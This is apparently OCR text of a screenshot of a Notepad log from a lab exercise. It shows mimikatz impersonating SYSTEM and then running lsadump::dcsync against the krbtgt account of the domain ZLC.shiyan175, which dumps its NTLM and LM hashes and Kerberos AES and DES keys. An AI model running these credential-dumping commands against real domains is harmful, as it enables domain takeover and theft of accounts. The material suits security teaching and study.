 log.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
244 {0;000003e7} 0 D 10289 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Primary
-> Impersonated !
* Process Token : {0;0001dc95} 1 D 366270 ZLC\Administrator S-1-5-21-1618729284-3597661732-3745553552-500
(17g,25p) Primary
* Thread Token : {0;000003e7} 0 D 384128 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Impersonation
(Delegation)
mimikatz(commandline) # lsadump::dcsync /domain:ZLC.shiyan175 /user:krbtgt
[DC] 'ZLC.shiyan175' will be the domain
[DC] 'WIN-9FL7B7V2IJ3.ZLC.shiyan175' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/6/1 10:52:23
Object Security ID : S-1-5-21-1618729284-3597661732-3745553552-502
Object Relative ID : 502
Credentials:
Hash NTLM: 1d879e6339f33d9d68055042e51a932e
ntlm- 0: 1d879e6339f33d9d68055042e51a932e
lm - 0: 7a5363316f6ddbc0bf89af6a3386b3d2
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ZLC.SHIYAN175krbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 0fa77bc5200c8663a6f460dc637e121cf7492a730133c6bb5607689bd9118c87
aes128_hmac (4096) : 8f01e6877646b57952f0993be87e2383
des_cbc_md5 (4096) : b6239e04ea311545